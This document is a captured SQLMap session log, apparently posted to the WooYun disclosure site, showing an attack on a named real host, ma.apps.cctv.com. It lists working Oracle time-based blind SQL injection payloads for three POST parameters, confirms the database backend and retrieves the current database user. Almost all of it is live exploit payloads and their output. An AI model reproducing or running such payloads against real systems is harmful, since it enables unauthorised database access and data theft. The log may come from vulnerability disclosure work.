 管理员: SQLMap
    Title: Oracle AND time-based blind
    Payload: enterprise_cnname=%CF%C3%C3%C5%' AND 4618=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(81)||CHR(75)||CHR(102)||CHR(84),6) AND '%'='&enterprise_belong_isoc=%C7%EB%
D1%A1%D4%F1%D0%AD%BB%E1&enterprise_belong_trade=0&enterprise_credit_rating=&curr
page=1
Parameter: enterprise_belong_isoc (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: enterprise_cnname=%CF%C3%C3%C5&enterprise_belong_isoc=%C7%EB%D1%A1%
D4%F1%D0%AD%BB%E1' AND 1234=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(78)||CHR(114)
||CHR(102),6) AND 'nEMj'='nEMj&enterprise_belong_trade=0&enterprise_credit_ratin
g=&currpage=1
Parameter: enterprise_credit_rating (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: enterprise_cnname=%CF%C3%C3%C5&enterprise_belong_isoc=%C7%EB%D1%A1%
D4%F1%D0%AD%BB%E1&enterprise_belong_trade=0&enterprise_credit_rating=' AND 7124=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(72)||CHR(71)||CHR(72),6) AND 'ORxh'='ORxh
&currpage=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: enterprise_credit_rating, type: Single quoted string
 (default)
[1] place: POST, parameter: enterprise_belong_isoc, type: Single quoted string
[2] place: POST, parameter: enterprise_cnname, type: Single quoted string
[q] Quit
>
[14:43:25] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:43:25] [INFO] fetching current user
[14:43:25] [INFO] resumed: CCTV
current user:    'CCTV'
[14:43:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ma.apps.cctv.com'
[*] shutting down at 14:43:25
D:\Python27>
www.wooyun.org